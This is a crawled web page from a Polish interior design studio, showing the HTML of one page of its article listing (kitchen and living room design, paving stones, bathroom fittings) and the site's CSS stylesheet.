

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jnk-studio.com/artykuly/strona/49
body_size: 4177
content:

    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html xmlns="http://www.w3.org/1999/xhtml">

    <head>
    <base href="http://www.jnk-studio.com/"/>
    <meta name="description" content="Aranżacje i projekty wnętrz. Projekty wnętrz domów, mieszkań, targów, miejsc użyteczności publicznej. Indywidualne projekty wnętrz. Projekty w wersji 3D. Wystrój wnętrza jedyny w swoim rodzaju.  | jnk-studio.com/artykuly/strona/49"/>
    <meta name="keywords" content="aranżacje, projektowanie, aranżacje wnętrz, projekty wnętrz, projekty kominków,  projekty okien, projekty wystroju, wystrój wnętrza, ekspertyzy feng shui, aranżacje 3D,  projektowanie stoisk targowych, projektowanie sklepów, indywidualne projekty wnętrz, projektowanie wnętrz, aranżacja wnętrz, architekt"/>
    <meta name="author" content="JnK-Studio"/>
    <meta name="robots" content="index,follow"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <title>Projektowanie i aranżacja wnętrz mieszkań i domów | Projektowanie, aranżacje przestrzeni publicznej | projekty, aranżacje, nadzór, ekspertyzy | jnk-studio.com/artykuly/strona/49</title>

    <script type="text/javascript" src="public/js/jquery.js"></script>
    <script src="public/js/cufon.js" type="text/javascript"></script>
    <script src="public/js/gill_sans_font.js" type="text/javascript"></script>
    <script src="public/js/jquery.equalheights.js" type="text/javascript"></script>
    <script src="public/js/validate.js" type="text/javascript"></script>
    <script src="public/js/jquery-ui-1.8.14.custom.min.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.fancybox-1.3.4.js" type="text/javascript"></script>
    <script src="public/js/jquery-cycle.js" type="text/javascript"></script>
    <script src="public/js/jquery-cookie.js" type="text/javascript"></script>

    <script type="text/javascript" src="public/js/script.initialize.js"></script>

    <link type="text/css" rel="stylesheet" href="public/stylesheets/main.css"/>
    <link type="text/css" rel="stylesheet" href="public/js/fancybox/jquery.fancybox-1.3.4.css"/>

    <link href="public/images/favicon.ico" rel="shortcut icon"/>

    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-16844538-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();

    </script>
</head>


        <body class="layout-site">
        <div id="cookie-info">
    <div class="layout-wrapper">
        Ta strona używa ciasteczek (cookies), dzięki którym nasz serwis może działać lepiej. <a href="http://wszystkoociasteczkach.pl" target="_blank">Dowiedz się więcej</a>
        <a href="#" id="accept-cookies" name="accept-cookies" class="button right">Rozumiem</a>
    </div>
</div>
<div id="main" class="articles">
	<div class="layout-wrapper">
		<div class="top">
			<div class="jnk-logo">
				<a href="/">interior design Łódź, architekci Łódź</a>
			</div>
			<ul id="language-selector">
    <li><a href="?lang=pl" class="flag_pl">polski</a></li>
    <li><a href="?lang=de" class="flag_de">niemiecki</a></li>
</ul>
<ul class="top-navigation">
    <li><a href="o_firmie" title="O nas" class="">O nas</a>            <div class="submenu_box"></div>
        </li><li><a href="artykuly" title="Artykuły" class=" active">Artykuły</a>            <div class="submenu_box"></div>
        </li><li><a href="oferta" title="Oferta" class="">Oferta</a></li><li><a href="referencje" title="Referencje" class="">Referencje</a>            <div class="submenu_box"></div>
        </li><li><a href="portfolio" title="Portfolio" class="">Portfolio</a>            <div class="submenu_box"></div>
        </li><li><a href="polecamy" title="Polecamy" class="">Polecamy</a></li><li class="last"><a href="kontakt" title="Kontakt" class="">Kontakt</a></li></ul>
		</div>

		<div class="main-content">

	        <div class="content-text">

	            <h1 class='jnkFont articleHeader'>Lista artykułów:</h1><ul class='article-page-list'><li><h2><a href='artykuly/projektowanie_wnetrz/456-kuchnia_i_salon_w_jednym_razem_ale_osobno' title='Kuchnia i salon w jednym- razem ale osobno.'><strong>Kuchnia i salon w jednym- razem ale osobno.</strong></a></h2> <span class='small'>2017-01-11</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Obecnie, stawiając swoją wymarzoną NIERUCHOMOŚĆ, większość przyszłych domownik&oacute;w decyduje się na połączenie kuchni z salonem. To nie tylko moda, ale też po... <a href='artykuly/projektowanie_wnetrz/456-Kuchnia i salon w jednym- razem ale osobno.' title='Kuchnia i salon w jednym- razem ale osobno.' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/455-kostka_brukowa_a_zima' title='Kostka brukowa a zima'><strong>Kostka brukowa a zima</strong></a></h2> <span class='small'>2017-01-07</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Dobra kostka brukowa powinna składać się z najwyższej jakości materiał&oacute;w, ale ARCHITEKCI przypominają, że r&oacute;wnież i od nas samych zależy, jak długo ta... <a href='artykuly/projektowanie_wnetrz/455-Kostka brukowa a zima' title='Kostka brukowa a zima' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/454-armatura_do_azienki' title='Armatura do łazienki'><strong>Armatura do łazienki</strong></a></h2> <span class='small'>2017-01-05</span></li><li class='article_demo clr last'>&nbsp;&nbsp;&nbsp; Na atrakcyjność ARANŻACJI naszej łazienki mają wpływ nie tylko te największe elementy, jak np. zastosowana ceramika, wanna, natrysk, meble czy oświetlenie. R&oacute;wnie ist... <a href='artykuly/projektowanie_wnetrz/454-Armatura do łazienki' title='Armatura do łazienki' class='read-more'>więcej</a></li></ul>					<div class="pager-box">


						<ul class="page-list">
							<li class="prev">
																<a href="artykuly/strona/48">&laquo; POPRZEDNIA</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/1">1</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/2">2</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/3">3</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/4">4</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/5">5</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/6">6</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/7">7</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/8">8</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/9">9</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/10">10</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/11">11</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/12">12</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/13">13</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/14">14</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/15">15</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/16">16</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/17">17</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/18">18</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/19">19</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/20">20</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/21">21</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/22">22</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/23">23</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/24">24</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/25">25</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/26">26</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/27">27</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/28">28</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/29">29</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/30">30</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/31">31</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/32">32</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/33">33</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/34">34</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/35">35</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/36">36</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/37">37</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/38">38</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/39">39</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/40">40</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/41">41</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/42">42</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/43">43</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/44">44</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/45">45</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/46">46</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/47">47</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/48">48</a>
															</li>
														<li class="page active">
																	<span>49</span>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/50">50</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/51">51</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/52">52</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/53">53</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/54">54</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/55">55</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/56">56</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/57">57</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/58">58</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/59">59</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/60">60</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/61">61</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/62">62</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/63">63</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/64">64</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/65">65</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/66">66</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/67">67</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/68">68</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/69">69</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/70">70</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/71">71</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/72">72</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/73">73</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/74">74</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/75">75</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/76">76</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/77">77</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/78">78</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/79">79</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/80">80</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/81">81</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/82">82</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/83">83</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/84">84</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/85">85</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/86">86</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/87">87</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/88">88</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/89">89</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/90">90</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/91">91</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/92">92</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/93">93</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/94">94</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/95">95</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/96">96</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/97">97</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/98">98</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/99">99</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/100">100</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/101">101</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/102">102</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/103">103</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/104">104</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/105">105</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/106">106</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/107">107</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/108">108</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/109">109</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/110">110</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/111">111</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/112">112</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/113">113</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/114">114</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/115">115</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/116">116</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/117">117</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/118">118</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/119">119</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/120">120</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/121">121</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/122">122</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/123">123</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/124">124</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/125">125</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/126">126</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/127">127</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/128">128</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/129">129</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/130">130</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/131">131</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/132">132</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/133">133</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/134">134</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/135">135</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/136">136</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/137">137</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/138">138</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/139">139</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/140">140</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/141">141</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/142">142</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/143">143</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/144">144</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/145">145</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/146">146</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/147">147</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/148">148</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/149">149</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/150">150</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/151">151</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/152">152</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/153">153</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/154">154</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/155">155</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/156">156</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/157">157</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/158">158</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/159">159</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/160">160</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/161">161</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/162">162</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/163">163</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/164">164</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/165">165</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/166">166</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/167">167</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/168">168</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/169">169</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/170">170</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/171">171</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/172">172</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/173">173</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/174">174</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/175">175</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/176">176</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/177">177</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/178">178</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/179">179</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/180">180</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/181">181</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/182">182</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/183">183</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/184">184</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/185">185</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/186">186</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/187">187</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/188">188</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/189">189</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/190">190</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/191">191</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/192">192</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/193">193</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/194">194</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/195">195</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/196">196</a>
															</li>
							
							<li class="next">
																<a href="artykuly/strona/50">NASTĘPNA &raquo;</a>
															</li>
						</ul>


					</div>
						        </div>

		    <div class="baner-rotator">
		    	<ul id="slider">
<li><img src="public/images/rotator/portfolio_105_1338157405.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_152_1338380751.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_170_1338388221.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_157_1338380854.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_170_1338388731.jpg" alt=""/></li></ul>		    </div>
	    </div>

	</div>


	<div id="main-navigation">
		<ul class="footer-menu">
	<li><a href="index.php">Home</a></li>
   
        <li><a href="o_firmie">O nas</a></li><li><a href="artykuly">Artykuły</a></li><li><a href="oferta">Oferta</a></li><li><a href="referencje">Referencje</a></li><li><a href="portfolio">Portfolio</a></li><li><a href="polecamy">Polecamy</a></li><li class="last"><a href="kontakt">Kontakt</a></li></ul>	</div>
</div>
<div id="footer">
	<div class="layout-wrapper">
		<div class="copy">JnK-Studio &copy; 2010-2026</div>
		<div class="portal-links">
			<span class="see-us">zobacz nas na:</span> 
			<ul>
				<li><a href="http://pl-pl.facebook.com/pages/JnK-Studio/168565916502141" target="_blank"><img src="public/images/icon/facebook.png" alt="JNK-Studio na Facebook" /></a></li>
				<li><a href="https://plus.google.com/118446620857972635555" rel="publisher" target="_blank"><img src="public/images/icon/google-plus.png" alt="Znajdziesz nas w Google+" /></a></li>
			</ul>
		</div>
	    
	 
	    <div class="clear"></div>
	    
	</div>
	
</div>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/main.css
body_size: 4910
content:
@import url("reset.css");
@import url(http://fonts.googleapis.com/css?family=BenchNine:400,300,700&subset=latin,latin-ext);
@import url("admin.css");

/* GENERIC */
body { margin: 0; padding: 0; font-family: Tahoma, Geneva, sans-serif, Verdana, Geneva, sans-serif; line-height: 14px; color: #333; background: #231f20; }
h1, h2, h3, h4, h5, h6,
p, div, span, ul, li { margin: 0; padding: 0; }
a {	text-decoration: none; }

.clear { clear: both; }

.left { float: left; }
.right { float: right; }

.text-center { text-align: center; }
.container { width: 100%; position: relative; }
.green { color: #BFD731; }
.jnk-green { color: #bfd731; }

.clr:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; }
.ie7 .clr { zoom: 1}
.ie7 .read-more { margin-top: 0; }

.layout-wrapper { width: 880px; margin: 0 auto; position: relative; }
.footer { color: #7c7c7c; font-size: 9px; width: 880px; text-align: left; }

.mod-box { background: #f5f5f5; padding: 20px 15px; margin: 10px 0; }
.offer-baner { margin: 10px 0 0 0; }

/* HOMEPAGE */
.layout-homepage #top {	width: 100%; background: #fff /* url(../images/background/homepage-circle.jpg) top center no-repeat */; height: 413px; }
#top .layout-wrapper { height: 413px; background: url(../images/background/homepage-top.jpg) top left no-repeat; }
.layout-homepage .jnk-logo { width: 122px; height: 109px; position: absolute; background: url(../images/jnk-studio_logo.png); left: 20px; top: 20px; cursor: pointer; }
.layout-homepage #main-navigation, .layout-site #main-navigation { width: 100%; height: 36px; background: #94a628; }
#main-navigation a { -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
#main-navigation a:hover { color: #e0f1a5; text-decoration: none !important; }


/* news teaser */
.news-teaser { position: absolute; right: 10px; top: 21px; font-size: 11px; background: rgba(255,255,255,0.8); width: 200px; height: 350px; padding: 10px; border-radius: 3px; }
.ie7 .news-teaser, .ie8 .news-teaser { background: url(../images/background/white-80.png); }


.news-teaser h1 { border-bottom: 1px #ddd dotted; padding-bottom: 7px; }
.teaser-list { margin-top: 10px; }
.teaser-list li { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px #ddd dotted; }
.teaser-list li.last { padding-bottom: 0; border: none; }
.teaser-list h2 a { color: #333; font-size: 11px; font-weight: bold; }
.teaser-list .date-added { display: block; float: none; font-size: 10px; }
.teaser-list .read-more-small { color: #666; font-weight: bold; display: block; width: 100%; text-align: right; margin-top: 5px; }
.teaser-list a:hover { color: #94a628; }

#footer .layout-wrapper { min-height: 77px; padding-top: 27px; background: url(../images/background/inne-spojrzenie-na-swiat.gif) right top no-repeat; }
#footer .copy { color: #ddd; font-size: 10px; }
#footer .portal-links { color: #ddd; font-size: 10px; font-weight: bold; overflow: hidden; margin-top: 23px; }
#footer .portal-links .see-us { float: left; display: block; padding-top: 2px; }
#footer .portal-links ul { float: left; list-style: none; }
#footer .portal-links li { float: left; margin-left: 5px; }


.start .footer { width: 614px; padding: 30px 0 0 160px; }

.start_menu { height: auto; margin: 0 auto; position: relative; width: 630px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.start_menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 22px; margin-right: 20px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 3px; }

.start_menu li.last { padding-right: 0; background-image: none; }
.start_menu a { color: #fff; text-shadow: 1px 1px 0 #000; }
.start_menu a:hover { text-decoration: underline; }


#cookie-info { background: #BFD731; overflow: hidden; display: none; position: relative; z-index: 1000; box-shadow: 0 1px 7px rgba(0,0,0,0.2)}
#cookie-info .layout-wrapper { padding: 10px 0 10px 25px; font-size: 11px; color: #333; text-align: left; }
#cookie-info .layout-wrapper a { color: #000; text-decoration: underline; }

/* LAYOUT SITE */
.layout-site #main { width: 100%; background: #fff url(../images/background/site-body-bg.jpg) top center no-repeat; }
.layout-site #main .top { height: 93px; position: relative; }
.layout-site #main .layout-wrapper .main-content { background: rgba(255,255,255,0.9); width: 100%; }
.layout-site.ie7 #main .layout-wrapper .main-content, .layout-site.ie8 #main .layout-wrapper .main-content { background: url(../images/background/white-90.png); }
.layout-site .jnk-logo { float: left; padding: 10px; }
.layout-site .jnk-logo a { display: block; text-indent: -9999px; width: 75px; height: 68px; background: url(../images/jnk-studio-logo-small.png); }

.main-content:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; *zoom: 1; }

/* TOP NAVIGATION */
.top-navigation { float: right; height: 77px; }
.top-navigation li { float: left; height: 77px; margin-left: 1px; }
.top-navigation li a { display: block; height: auto; padding: 55px 10px 10px; font-family: 'BenchNine', arial, sans-serif; font-weight: 400; color: #555; font-size: 19px; transition: color 0.5s ease-in-out; }
.top-navigation li a.active { background: #BED62F; color: #fff; text-shadow: 1px 1px 0px rgba(0,0,0,0.6); font-size: 20px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-left-radius: 5px; -webkit-border-bottom-right-radius: 5px; }
.top-navigation li a.active:hover { color: #fff; }
.top-navigation li a:hover { color: #111; }


.submenu_box { width: 100%; height: 21px; position: absolute; bottom:-22px;  background: #FFF; left:0; opacity: 0.05; display:none; }


/* language selector */
.flag_pl { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) 0 0 no-repeat; text-indent: -9999px; }
.flag_pl:hover { background: url(../images/buttons.png) 0 -11px no-repeat; }
.flag_en { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -16px 0 no-repeat; margin: 0 0 0 2px; }
.flag_en:hover { background: url(../images/buttons.png) -16px -11px no-repeat; }
.flag_de { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -32px 0 no-repeat; margin: 0 0 0 2px; text-indent: -9999px; display: block; }
.flag_de:hover { background: url(../images/buttons.png) -32px -11px no-repeat; }
